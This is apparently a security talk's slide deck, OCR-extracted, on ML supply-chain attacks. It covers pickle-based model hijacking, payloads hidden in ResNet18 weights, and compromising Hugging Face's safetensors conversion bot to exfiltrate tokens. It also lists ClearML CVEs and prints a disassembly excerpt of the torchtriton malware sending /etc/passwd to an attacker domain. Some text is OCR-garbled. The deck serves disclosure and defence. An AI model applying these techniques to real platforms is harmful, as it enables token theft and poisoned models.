



**0x000000BC = -0.0078125** 

**0xFF0000BC = -0.007812737487**

**0.007812737487 - 0.0078125 = 0.000000237487**

## HIJACKING RESNET18

Resnet18's largest convolutional layer contains **9.4MB of floats** (2,359,296 values in a 512x512x3x3 tensor)



Modifying up to 8 bits **doesn't visibly change the model accuracy**

Payloads can be **split** between multiple tensors, **encrypted** and/or **obfuscated**

Payloads can be decoded and executed via **serialization vulnerabilities**







- 1. Supply chain attacks using ML models Intro
- 2. Hijacking ML model serialization formats
	- PyTorch / sklearn: pickle
	- Keras: HDF5
	- **•** TensorFlow: SavedModel
	- ONNX
- 3. Model steganography
- 4. Hijacking safetensors conversion on Hugging Face
- 5. Odds and ends
- 6. Way forward

### SAFETENSORS FILE FORMAT

#### **Safetensors**

**Secure** file format developed by Hugging Face as a safer alternative to formats suffering from serialization vulnerabilities

- **● no code execution** in the format itself
- An automated conversion service that converts PyTorch files into safetensors is provided via HF Spaces
- This service could be **compromised** to **hijack any model** uploaded for conversion

 $\Box$  README Apache-2.0 license **Hugging Face** 

注

#### safetensors

#### **Safetensors**

This repository implements a new simple format for storing tensors safely (as opposed to pickle) and that is still fast (zero-copy).

#### **Installation**

#### Pip

You can install safetensors via the pip manager:

pip install safetensors

## **HUGGING FACE SAFETENSORS CONVERSION**

#### Convert any model to Safetensors and open a PR



● 42831 ♥ 1

**Safetensors convertbot** 

SFconvertbot

**Not required ?!** 

The steps are the following:

Paste a read-access token from hf.co/settings/tokens. Read access is enough given that we will open a PR against the source repo.  $\circ$ 

- Input a model id from the Hub  $\circ$
- Click "Submit"  $\circ$
- That's it! You'll get feedback if it works or not, and if it worked, you'll get the URL of the opened PR  $\circ$

 $\triangle$  For now only pytorch model. bin files are supported but we'll extend in the future.



## HIJACKING SAFETENSORS CONVERSION

#### $txt = input($

"This conversion script will unpickle a pickled file, which is inherently unsafe.





## HIJACKING SAFETENSORS CONVERSION

#### **An adversary can:**

- create a **malicious PyTorch model** and upload it to HF
- use the convertbot service to convert the model to safetensors file format, **executing the malicious code**
- **● exfiltrate** Hugging Face token
- send a **malicious pull request** to any repository on the site impersonating the legitimate conversion bot
- **● persistence** possible by overwriting the bot code in memory



- 1. Supply chain attacks using ML models Intro
- 2. Hijacking ML model serialization formats
	- PyTorch / sklearn: pickle
	- Keras: HDF5
	- TensorFlow: SavedModel
	- ONNX
- 3. Model steganography
- 4. Hijacking safetensors conversion on Hugging Face
- 5. Odds and ends
- 6. Way forward

## **VULNERABILITIES IN MLOPS PLATFORMS**

#### **The Vulns**

- CVE-2024-24590: Pickle Load on Artifact Get
- CVE-2024-24591: Path Traversal on File Download
- CVE-2024-24592: Improper Auth Leading to Arbitrary Read-Write Access
- CVE-2024-24593: Cross-Site Request Forgery in ClearML Server
- CVE-2024-24594: Web Server Renders User HTML Leading to XSS
- CVE-2024-24595: Credentials Stored in Plaintext in MongoDB Instance

# **NOT SO CLEAR**

**How MLOps Solutions Can Muddy** the Waters of Your Supply Chain



## COMPROMISING ML PACKAGES

December 31, 2022 O PyTorch Compromised PyTorch-nightly dependency chain between December 25th and December 30th, 2022.

PyTorch-nightly Linux packages installed via pip during that time installed a dependency, torchtriton, which was compromised on the Python Package Index (PyPI) code repository and ran a malicious binary. This is what is known as a supply chain attack and directly affects dependencies for packages that are hosted on public package indices.

```
lea
          rdx, [rbp+nameservers]
          esi, [rbp+random int]
 m<sub>O</sub>rax, [rbp+filename] ; /etc/passwd
 1e<sub>a</sub>rcx, rdx
 moy
          edx, 6mov
          rdi, rax
 mov
 ca11read send file ; read file content and upload it to h4ck.cfd
s at 4085A2
                            ; via encrypted DNS queries
```
### **MODEL ZOO TYPOSQUATTING**



### **Model Confusion -Weaponizing ML models for** red teams and bounty hunters

How I hacked a bunch of companies via machine learning attacks.

Posted on August 8, 2023



## **ON A POSITIVE NOTE...**



- 1. Supply chain attacks using ML models Intro
- 2. Hijacking ML model serialization formats
	- PyTorch / sklearn: pickle
	- Keras: HDF5
	- TensorFlow: SavedModel
	- ONNX
- 3. Model steganography
- 4. Hijacking safetensors conversion on Hugging Face
- 5. Odds and ends
- 6. Way forward

### ALL OF THIS HAS HAPPENED BEFORE AND IT WILL HAPPEN AGAIN



Source: [SYFY](https://www.syfy.com/battlestar-galactica)

## WAY FORWARD







- marta@hiddenlayer.com
- tom@hiddenlayer.com
- eoin@hiddenlayer.com

hiddenlayer.com